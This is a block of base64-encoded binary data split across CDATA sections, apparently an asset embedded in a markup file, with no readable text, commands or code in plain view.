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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	bSEjRnAEmtIpmnyqKZzmzKlYLhsILrXUHUu5L+tYPQopP9iyqfORkLlxn8P2lbPwFbmywNTKx2ht
lhspquStbVdtaotqF/pgffwIlAgzw+Z0qe/tfrG9uI4InG09jWPBmjtzJB3GgsBoSRuVWBlb2dj8
NLBR4iWF2LE5il0QBJIq0bDnRe4uiHPQqu2MQpR1wxdcGagLz+uFISA49ywps+KNjp2LwnCcugU6
b5vcsNPIUx1DwJtujFdxEJSlriQwUoHvJ08KwZAlzu+QcLIHjR4wLeKN6B+Ysl1rpwBLXgGtg4xw
vOo06j/CFBPLOgBYOksK+W0PbXXj3JtxwQwBgJIYwnIUBop/1LBFXxDo0h+vSq62eLmH00ATsMhl
FvwFECwro8r8AEqRO+Ualw61OrL3S/Uim8pviNdt5AZqwZlfGOgzIZKoxggSl1gKz2E+8Snrvui1
xt4KSoP+Z677mcNqOMwKgTmHoDHjyV2+K+H+qJHJZVdMZJwbJ3HIrSi/YEG3k/raxf4pd2UNE2Np
mW2K9GOg9D6X5GSZ4xgks3PlwmV/MRxRc2TBWssJahUHTG8Wu/RkVupHoBZJOvVzWjh+bCRHD7Xl
FpC2UhCWNMqulFiCJwmsROjTRaZt2UwJ20xsjitdyI161NWD+qkSaw9dOZBxwVErDCa2KdoKEhVt
D+xdNQyacVnmiuASnVcVVSmX87TNk8Kl7cW4JOYYH1uWb6wB0MTSARBc7BpEcCZ5JK2DH4ES+45E
ZIsRXvkr3ZHmjDMJSnJGdEXNF8wS7fiQzUXFwEL4I8mBXF8HPI8u4B9ZsFc/gPZ8ozRxblEjLjIE
ii/Mai+MN5EoGiM3iJOWt82wPZlg7jxM3TGZJE7aMZIpCoFZIgkoJeFGkrhQBsO8TxD4vUmOcR4V
SlHG9kpMNknKlzAtz+HFlWC8lzhs6Joa482c3VAyuSSZuwFtODfZPt+91WKHBIFBiOKv5BrmE0cW
